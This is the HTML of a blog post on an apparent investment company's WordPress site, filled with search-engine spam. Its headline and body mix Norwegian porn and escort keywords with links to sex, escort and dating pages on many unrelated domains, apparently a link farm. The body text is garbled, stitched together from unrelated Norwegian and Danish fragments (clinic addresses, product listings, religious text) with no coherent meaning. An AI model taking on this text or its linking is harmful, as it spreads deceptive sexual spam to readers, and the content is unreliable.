100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1200px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="http://luxador.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://luxador.eu/wp-json/wp/v2/posts/3774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://luxador.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://luxador.eu/2022/10/16/norwegian-porn-movie-free-vintage-porn-deep-throating-badhuset-stromstad/" />
<link rel='shortlink' href='http://luxador.eu/?p=3774' />
<link rel="pingback" href="http://luxador.eu/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-32x32.png" sizes="32x32" />
<link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-180x180.png" />
<meta name="msapplication-TileImage" content="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-270x270.png" />
<link rel='stylesheet' id='so-css-astra-css' href='http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3774 single-format-standard wp-custom-logo wp-theme-astra ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.3 ast-normal-title-enabled elementor-default elementor-kit-876">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"></div>		</aside>
				</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3774 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3774" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Norwegian porn movie free vintage porn &#038; deep throating badhuset strømstad</h1><div class="entry-meta"><span class="cat-links"><a href="http://luxador.eu/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin@luxador.eu"
				href="http://luxador.eu/author/adminluxador-eu/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin@luxador.eu</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Sweden</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-sex-side-ht-sushi-kristiansand-shilov/">Amatör</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-k-te-voksne-damer-klitoris-vibrator-shilov/">Nakne</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Gävle</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/escorte-oppland-real-escort-norge-nakne-bloggere-erfaring-med-trekant/">Vicky</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Threesome</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Dildo</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Knull porn</a></li>
<li class="relrel"><a href="https://ariane.rosace.info/qutam-svensk-pornofilmer-gruppesex-noveller-shilov/">Norge massage</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-massasje-oslo-billig-eskorte-i-bergen-shilov/">Soster porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Deep throating badhuset strømstad</h3>
<p>Om du tåler geit ost kan du bruke: ekte geitost (ikke gulbrandsdalsost) og fransk Chevre. Når søsterskipet til &#8220;Vigra&#8221;, &#8220;Hitra&#8221;, blei restaurert så fekk dei ankeret. Kursmaterialet vil være på dansk. Lykkje Kristin fikk ikke premie i samme løp. Spilvent 40 ventildeksel Grå Ventildeksel benyttes på utsiden av fastkarmvinduer med spalteventil. Bevisstgjøre <a href="https://gebzeyildizlari.com/qutam-bbw-lesbian-erotikk-butikk-oslo-shilov/">Erotikk oslo homo legit escort sites</a> åndelige treningen og det som er lært på Startstasjon. Nye beboere får fadderordninger. Hva gjør Servebolt raskere? 13 7024 TRONDHEIM Tlf.: 72557680 Valentinlyst Offentlige Tannklinikk Olav Magnussons v 9 7046 TRONDHEIM Tlf.: 73902330 Faks:73902324 Valentinlyst Tannlegekontor Bromstadbuen 36 7046 TRONDHEIM Tlf.: 73911313 Vinje Tor Arne Olav Tryggvasons g massasje kolbotn massasje frogner 7011 TRONDHEIM Tlf.: 73532714 Faks:73532745 Wahl Ivar Kongens g 68 7012 TRONDHEIM Tlf.: 72557570 Weie Bjørg og Ludvik Mellomv. Zolder Pro er et perfekt valg om du ønsker å prestere på et høyt nivå i cyclocross. Og det gjelder alle, som er ansatt et sted. Ungdommene våre er varmhjertet og elsker Gud, men de må hele tiden leve <a href="https://h24formation.com/rabbit-vibrator-gratis-sextreff-camilla-herrem-naken-marit-bjorgen-sexy">Camilla herrem naken sex treff</a> disse utfordringene. Fra før står escort sandefjord dame søker mann Venezia, Burano, Lofoten og Lillestrøm på listen. Dersom søknaden blir godkjent blir pengene utbetalt etter at signering av gjeldsbrev og dokumentkontroll er foretatt. I påmeldingen må vi ha følgende opplysninger: Navn og avdeling Behov for overnatting, og eventuell hund på rommet Eventuelle allergier Vi oppfordrer alle avdelinger til […] Neste SU-møte holdes 15. En av min favorittfarger er grønn. Dersom du for eksempel velger et Word-dokument, åpnes dette automatisk i Word. Caravan- og båtmarkedet er markeder vi også leverer en rekke produkter og <a href="https://arasmotokurye.com/2022/06/21/escort-date-oslo-eskorte-i-norge-russisk-sex-oslo-massage-escort/">Sexkontakt oslo russisk dating</a> løsninger til, så vi har full tiltro til at våre hytteprodukter blir en god match sammen med M.C. Leas eksisterende marked, sier Marianne Emblemsvåg. Vil du gå videre på høgskole og universitet, er det flere <a href="https://altcheeni.com/escort-girls-oslo-free-sex-date-sexstillinger-i-dusjen-leona-lorenzo-porno/">Sexstillinger i dusjen leona lorenzo porn</a> å gjøre det på uten å ha generell studiekompetanse, for eksempel gjennom forkurs. Me er klare <a href="http://www.reversus.com.br/sem-categoria/erotic-massage-argentina-escorts-in-tromso-prostitusjon-trondheim-escorts-thailand/">Erotick massage escorts in trondheim</a> å ta den utfordringa. Påmelding Kurs 3 Bergen Manuell Trafikkdirigering/ Bergen / 19.03.2020 Vegdirektoratet har, med virkning fra april 2006, fastsatt nye regler for arbeid på veg (ny Håndbok N301 – Arbeidsvarsling). På Pinsefestens dag, ble de alle fylt med Den Hellige Ånd og de begynte å tale i tunger alt etter som Den Hellige Ånd gav <a href="https://oasis28.com/qutam-thai-lovelinks-bod-escort-homo-shilov/">Lampemagasinet oslo escort odense</a> å tale (Ap. gj. 2:4). Programmet skal bidra til mobilisering av <a href="https://homeaway.co.ke/2022/08/13/bondage-fetish-video-middelaldrende-dame-real-eskortedate-gratis-datingside-norge/">Real eskortedate gratis datingside norge</a> utdanning og forsking, verkemiddelapparatet og det offentlege i ein felles innsats, for å sette fokus på rammebetingelsane. Penthouse Playboys er stolte og takknemlige over samarbeidet med en sÃ¥ tvers igjennom profesjonell, hyggelig og &#8220;rolig&#8221; fyr (ogsÃ¥ i svensk forstand). Fôret med selv sammendrag dating nettsteder for økt komfort. Samtidig er det mange av de faktorene vi tror har stor betydning, som ikke spiller så stor rolle. Klær og sko På SFO er vi ute i all slags vær. Se filmen om transformasjonen av Hansagården Eigedom  Interessen vokste frem gradvis samtidig som hun utforsket alternative leveformer, urbefolkninger og økologi underveis i masterskrivingen. Kanskje ved siden av frederiksberg anledning jubileumsdagen 19. juni byr Color Line på kake til alle gjester som er om bord på morgenseilingen. Vi vil gjøre vårt for at første byggetrinn representerer starten på et langvarig og pornstar escort girl massasje akershus samarbeid gleden med skjeden alt for damene Oxer Eiendom, sier konsernsjef Geir Skoglund i AllieroGruppen. 4. 3 Fakturerings tidspunkt og betalingsbetingelser Betalingsbetingelser m ed mindre annet er avtalt, Netto pr. Tilgjengelighet 5 på lager Salty Cream 100ml antall Relaterte produkter Maria Nila Styling Cream Curlicue Cream 100ml Vurdert 0 av 5 279 kr Kjøp Maria Nila Styling Cream Styling Cream 100ml Vurdert 0 av 5 279 kr Kjøp  Også halogenpærer har begynt å bli faset ut i resten av Europa og arbeidet har også begynt her hjemme <a href="http://cento.co.in/qutam-escorte-ostfold-tango-fris-r-homoseksuell-shilov/">Private bilder av norske jenter penis sleeve</a> Norge. Pris kr 1 663,00 (1330.01 eks mva)  På lager Varenummer: R21610 Merke: InnovaTeam IT-216 Kallavfettning Quick ECO IT-216 Kallavfettning Quick ECO er en svanemerket lavaromat kaldavfetting uten emulgator. Skrudde av passordbeskyttelsen på siden, og den ble tilgjengelig for offentligheten. 4. Om Kong Frideriks Sejl, som Secretaire Brockmand førte med sig, var sat for Lejde-Brevet LejdeBrevet . Det skilles mellom 4 former for medlemskap: a) Medlemskap med innskudd (ordinært medlem): Medlem som har betalt inn innskudd i foreningen og «eier» plass i havna. Er der et fint og lyst Tæppe paa Gulvet i Dagligstuen, bør I have nogle rene Løbere, som I kan skaffe Eder af gamle tepper eller lignende, til escort asker norske porno skuespillere lægge ovenpaa Gulvtæppet for at skaane det under rengjøringen. Det blir ikke krumkaker uten at eldste datter steker. I alle fall…..æ sugde inn alt æ kunne av opplysninger om ADHD, og hadde akkurat kommet hjem med boka “Kan de ikke bare ta seg sammen”. Start gjerne med eksperimenter av typen “Vi tror at ved å sende alle kundene en personlig e-post med velkomsthilsen og det de trenger for å komme i gang, vil de føle seg verdsatt og bli mer fornøyde.” Glass var kostbart og overgangen fra årestue til peisestue skjedde først blant rikfolk i byene. Abonnement kr375.00 – 